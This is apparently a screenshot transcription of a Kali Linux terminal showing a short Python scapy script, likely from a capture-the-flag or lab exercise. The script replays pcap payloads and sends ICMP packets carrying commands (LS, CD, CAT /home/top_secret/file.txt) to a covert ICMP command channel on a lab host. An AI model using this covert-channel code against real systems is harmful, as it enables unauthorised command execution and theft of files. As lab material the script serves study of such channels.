 Terminal - root@hlkali: /home/hacker
File Edit View Terminal Tabs Help
#!/usr/local/bin/python
from scapy.all import *
from scapy.all import *
def test1():
    # rdpcap comes from scapy and loads in our pcap file
    packets = rdpcap('file.pcap')
    for p in packets:
        rcv = sr1(IP(dst="10.10.100.11")/ICMP()/p[Raw])
        print "query: {}".format(p["Raw"])
        print "answer: {}".format(rcv["Raw"])
        #import pdb;pdb.set_trace()
def test2():
    rcv = sr1(IP(dst="10.10.100.11")/ICMP()/"PInGP422HELP**")
    print "answer: {}".format(rcv["Raw"])
    rcv = sr1(IP(dst="10.10.100.11")/ICMP()/"PInGP422LS**")
    print "answer: {}".format(rcv["Raw"])
    rcv = sr1(IP(dst="10.10.100.11")/ICMP()/"PInGP422CD /tmp**")
    print "answer: {}".format(rcv["Raw"])
    rcv = sr1(IP(dst="10.10.100.11")/ICMP()/"PInGP422LS**")
    print "answer: {}".format(rcv["Raw"])
    rcv = sr1(IP(dst="10.10.100.11")/ICMP()/"PInGP422CAT /home/top_secret/file.txt**")
    print "answer: {}".format(rcv["Raw"])
test2()
root@hlkali:/home/hacker#